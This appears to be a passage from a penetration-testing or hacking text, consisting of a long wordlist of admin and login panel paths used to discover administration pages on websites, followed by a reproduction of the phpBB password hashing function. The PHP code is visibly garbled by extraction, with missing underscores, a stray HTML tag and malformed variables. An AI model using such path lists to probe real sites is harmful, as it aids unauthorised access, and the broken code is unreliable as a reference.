meta\_login/ manuallogin/ simpleLogin/ loginflat/ utility\_login/ showlogin/ memlogin/ members/ login-redirect/ sub-login/ wp-login/ login1/ dir-login/ login\_db/ xlogin/ smblogin/ customer\_login/ UserLogin/ login-us/ acct\_login/ admin\_area/ bigadmin/ project-admins/ phppgadmin/ pureadmin/ sql-admin/ radmind/ openvpnadmin/ wizmysgladmin/ vadmind/ ezsgliteadmin/ hpwebjetadmin/ newsadmin/ adminpro/ Lotus\_Domino\_Admin/ bbadmin/ vmailadmin/ Indy\_admin/ ccp14admin/ irc-macadmin/ banneradmin/ sshadmin/ phpldapadmin/ macadmin/ administratoraccounts/ admin4\_account/ admin4 colon/ radmind-1/ Super-Admin/ AdminTools/ cmsadmin/ SysAdmin2/ globes\_admin/ cadmins/ phpSQLiteAdmin/ navSiteAdmin/ server\_admin\_small/ logo\_sysadmin/ server/ database administration/

power\_user/ system\_administration/ ss\_vms\_admin\_sm/ adminarea/ bb-admin/ adminLogin/ panel-administracion/ instadmin/ memberadmin/ administratorlogin/ admin/admin.php admin\_area/admin.php admin\_area/login.php siteadmin/login.php siteadmin/index.php siteadmin/login.html admin/admin.html admin\_area/index.php bb-admin/index.php bb-admin/login.php bb-admin/admin.php admin\_area/login.html admin\_area/index.html admincp/index.asp admincp/login.asp admincp/index.html webadmin/index.html webadmin/admin.html webadmin/login.html admin/admin\_login.html admin\_login.html panel-administracion/login.html nsw/admin/login.php webadmin/login.php admin/admin\_login.php admin\_login.php admin\_area/admin.html pages/admin/admin-login.php admin/admin-login.php admin-login.php bb-admin/index.html bb-admin/login.html bb-admin/admin.html admin/home.html pages/admin/admin-login.html admin/admin-login.html admin-login.html admin/adminLogin.html adminLogin.html home.html rcjakar/admin/login.php adminarea/index.html adminarea/admin.html webadmin/index.php webadmin/admin.php user.html modelsearch/login.html adminarea/login.html panel-administracion/index.html panel-administracion/admin.html modelsearch/index.html modelsearch/admin.html admincontrol/login.html adm/index.html adm.html user.php panel-administracion/login.php wp-login.php adminLogin.php admin/adminLogin.php home.php adminarea/index.php adminarea/admin.php adminarea/login.php panel-administracion/index.php panel-administracion/admin.php modelsearch/index.php modelsearch/admin.php admincontrol/login.php adm/admloginuser.php admloginuser.php admin2/login.php admin2/index.php adm/index.php adm.php affiliate.php adm auth.php memberadmin.php administratorlogin.php admin/admin.asp admin\_area/admin.asp admin\_area/login.asp admin\_area/index.asp bb-admin/index.asp bb-admin/login.asp bb-admin/admin.asp pages/admin/admin-login.asp admin/admin-login.asp admin-login.asp user.asp webadmin/index.asp webadmin/admin.asp webadmin/login.asp admin/admin\_login.asp admin\_login.asp panel-administracion/login.asp adminLogin.asp admin/adminLogin.asp home.asp adminarea/index.asp adminarea/admin.asp adminarea/login.asp panel-administracion/index.asp panel-administracion/admin.asp modelsearch/index.asp modelsearch/admin.asp admincontrol/login.asp adm/admloginuser.asp admloginuser.asp admin2/login.asp

admin2/index.asp adm/index.asp adm.asp affiliate.asp adm\_auth.asp memberadmin.asp administratorlogin.asp siteadmin/login.asp siteadmin/index.asp ADMIN/ paneldecontrol/ login/ cms/ admon/ ADMON/ administrador/ ADMIN/login.php panelc/ ADMIN/login.html

## **PHPBB Hash Algorithm**

For those who like to know such things, here is the PHPBB hash algorithm:

```
function phpbb hash($password)
   $itoa64 = './0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz';
   $random state = unique id();
   $random = '';
   count = 6;
   if (($fh = @fopen('/dev/urandom', 'rb')))
   {
      $random = fread($fh, $count);
      fclose($fh);
   }
   if (strlen($random) < $count)</pre>
   {
      $random = '';
      for ($i = 0; $i < $count; $i += 16)
      {
         $random state = md5(unique id() . $random state);
         $random = pack('H*', md5($random state));
      }
      $random = substr($random, 0, $count);
   }
   $hash = _hash_crypt_private($password, _hash_gensalt_private($random, $itoa64),
$itoa64);
```

```
if (strlen($hash) == 34)
{
    return $hash;
}
return md5($password);
```

}